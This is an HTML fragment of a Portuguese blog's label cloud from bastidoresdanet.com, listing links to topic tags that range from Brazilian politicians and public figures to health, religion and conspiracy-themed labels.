<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Damares'>Damares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Miranda'>Davi Miranda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Decreto%20Dominical'>Decreto Dominical</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desarmamento'>Desarmamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deserto'>Deserto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Diplomas%20falsos'>Diplomas falsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Distributismo'>Distributismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doda'>Doda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Douglas%20Tavolaro'>Douglas Tavolaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Villas%20Boas'>Eduardo Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ego'>Ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elad%20Gil'>Elad Gil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elfos'>Elfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Enem'>Enem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/En%C3%A9as%20Carneiro'>Enéas Carneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eric%20Zemmour'>Eric Zemmour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eris'>Eris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espa%C3%A7o'>Espaço</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estradas%20paralisadas'>Estradas paralisadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estrela%20Polaris'>Estrela Polaris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%20Gays'>Ex Gays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Exerc%C3%ADcio%20Pegasus'>Exercício Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ezequiel'>Ezequiel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FARC'>FARC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FNUAP'>FNUAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FREXIT'>FREXIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FUNAI'>FUNAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Family%20Guy'>Family Guy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FedNow'>FedNow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federalismo'>Federalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20de%20Noronha'>Fernando de Noronha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fiocruz'>Fiocruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Floresta'>Floresta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Flurona'>Flurona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Rocha'>Flávio Rocha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio'>Fumio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio%20Kishida'>Fumio Kishida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GETTR'>GETTR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GPT-4'>GPT-4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gabriel%20Boric'>Gabriel Boric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gavi'>Gavi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giani%20Infanttino'>Giani Infanttino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilad%20Erdan'>Gilad Erdan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Globosat'>Globosat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Great%20Awakening'>Great Awakening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grok%20AI'>Grok AI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guatemala'>Guatemala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H2N2'>H2N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H3N2'>H3N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hannukah'>Hannukah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Alves'>Henrique Alves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henry%20Kissinger'>Henry Kissinger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Herpes%20B'>Herpes B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hidrog%C3%AAnio'>Hidrogênio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hunter%20Biden'>Hunter Biden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iceberg'>Iceberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instituto%20butantan'>Instituto butantan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internacional'>Internacional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivermectina'>Ivermectina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/James%20Foley'>James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javed%20Zarif'>Javed Zarif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jibo'>Jibo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Rogan'>Joe Rogan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Kerry'>John Kerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joshua%20Kushner'>Joshua Kushner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Dirceu'>José Dirceu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jubileu'>Jubileu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucelino%20Nobrega%20da%20Luz'>Jucelino Nobrega da Luz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judith%20Butler'>Judith Butler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julian%20Assange'>Julian Assange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juscelino%20Kubitschek'>Juscelino Kubitschek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ju%C3%ADza'>Juíza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kanye%20West'>Kanye West</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Khaled%20Abdulkarim%20Saleh%20Al-Tuwaijri'>Khaled Abdulkarim Saleh Al-Tuwaijri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Knesset'>Knesset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/La%20Palma'>La Palma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Fink'>Larry Fink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leis%20Dominicais'>Leis Dominicais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonardo%20Di%20Caprio'>Leonardo Di Caprio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonel%20Brizola'>Leonel Brizola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lib%C3%A9ria'>Libéria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Linda%20Yaccarino'>Linda Yaccarino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lionel%20Messi'>Lionel Messi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liverpool'>Liverpool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Gimenez'>Luciana Gimenez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luisa%20Neubauer'>Luisa Neubauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Philippe%20de%20Orleans%20e%20Bragan%C3%A7a'>Luiz Philippe de Orleans e Bragança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lu%C3%ADs%20Su%C3%A1rez'>Luís Suárez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%AAnin'>Lênin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MBL'>MBL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MERS'>MERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MI6'>MI6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Madeleine%20McCann'>Madeleine McCann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmoud%20Ahmadinejad'>Mahmoud Ahmadinejad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcadores%3A%20Controle%20Mental'>Marcadores: Controle Mental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcel%20Van%20Hattem'>Marcel Van Hattem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Rebelo.'>Marcelo Rebelo.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcos%20Pereira'>Marcos Pereira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maric%C3%A1'>Maricá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mario%20Draghi'>Mario Draghi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mauro%20Iasi'>Mauro Iasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20de%20Souza'>Maurício de Souza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melioidose'>Melioidose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Menores%20Infratores'>Menores Infratores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Miguel%20D%C3%ADaz-Canel'>Miguel Díaz-Canel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Yeadon'>Mike Yeadon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monalisa%20Perrone'>Monalisa Perrone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monarquia'>Monarquia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montanhas'>Montanhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montes'>Montes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Morcegos'>Morcegos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moreira%20Franco'>Moreira Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mpb'>Mpb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1fia%20Italiana'>Máfia Italiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1scaras%20Inteligentes'>Máscaras Inteligentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nancy%20Pelosi'>Nancy Pelosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Napole%C3%A3o%20Nunes%20Maia%20Filho'>Napoleão Nunes Maia Filho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Narcisismo'>Narcisismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nayib%20Bukele'>Nayib Bukele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neucyber'>Neucyber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikola%20Tesla'>Nikola Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nipah'>Nipah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ni%C3%B3bio'>Nióbio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novelas.novelas%20da%20globo'>Novelas.novelas da globo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novidade'>Novidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olhe%20Pra%20Cima'>Olhe Pra Cima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Osama%20Bin%20Laden'>Osama Bin Laden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ouro%20Verde'>Ouro Verde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCB'>PCB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PDT'>PDT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC%20dos%20Precat%C3%B3rios'>PEC dos Precatórios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PIB'>PIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20F%C3%A1bio%20De%20Melo'>Padre Fábio De Melo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20pela%20Voz'>Pagamento pela Voz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20usando%20a%20Face'>Pagamento usando a Face</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palma%20ID'>Palma ID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pantanal'>Pantanal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papai%20Noel'>Papai Noel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Progressista'>Partido Progressista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pasadena'>Pasadena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastore'>Pastore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patriota'>Patriota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patr%C3%ADcia%20Poeta'>Patrícia Poeta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paypal'>Paypal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pedras%20Guias%20Da%20Ge%C3%B3rgia'>Pedras Guias Da Geórgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peso%20Real'>Peso Real</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Kalege'>Plano Kalege</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20de%20aniquilar%20o%20mundo'>Plano de aniquilar o mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pok%C3%A9mon%20Go'>Pokémon Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Polos%20Magn%C3%A9ticos'>Polos Magnéticos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Dama'>Primeira Dama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Guerra%20Mundial'>Primeira Guerra Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicologia'>Psicologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicose%20de%20Forma%C3%A7%C3%A3o%20em%20Massa'>Psicose de Formação em Massa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pulseira%20Covid'>Pulseira Covid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Purim'>Purim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A9rsia'>Pérsia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QFS'>QFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qassem%20Soleimani'>Qassem Soleimani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RNA'>RNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RR%20Soares'>RR Soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RSV'>RSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ra%C3%A7a%20Branca'>Raça Branca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20Protestante'>Reforma Protestante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renata%20Vasconcellos'>Renata Vasconcellos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rep%C3%BAblica'>República</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Resgate'>Resgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva'>Retrospectiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revista%20Time'>Revista Time</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Boechat'>Ricardo Boechat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Salles'>Ricardo Salles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Velez%20Rodrigues'>Ricardo Velez Rodrigues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio'>Rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ripple'>Ripple</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robin%20Williams'>Robin Williams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Romeu%20Zema'>Romeu Zema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Rios'>Ronald Rios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronaldinho%20Ga%C3%BAcho'>Ronaldinho Gaúcho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rubens%20Menin'>Rubens Menin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%A1dio'>Rádio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SARS'>SARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEERS'>SEERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SORA'>SORA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SPARS'>SPARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SWIFT'>SWIFT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sacerdotes'>Sacerdotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santiago%20Pe%C3%B1a'>Santiago Peña</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sebasti%C3%A1n%20Pi%C3%B1era'>Sebastián Piñera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sininho'>Sininho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sin%C3%A9drio'>Sinédrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Solana'>Solana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sologamia'>Sologamia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spike'>Spike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Jackson'>Steve Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20Mundial%20De%20Clubes'>Super Mundial De Clubes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superpop'>Superpop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suprema%20Corte'>Suprema Corte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sychron'>Sychron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Silvestre%202014'>São Silvestre 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rvia'>Sérvia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taxa%C3%A7%C3%A3o'>Taxação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ted%20Cruz'>Ted Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tencent'>Tencent</a>
</span>
<span class='label-size label-size-1'>
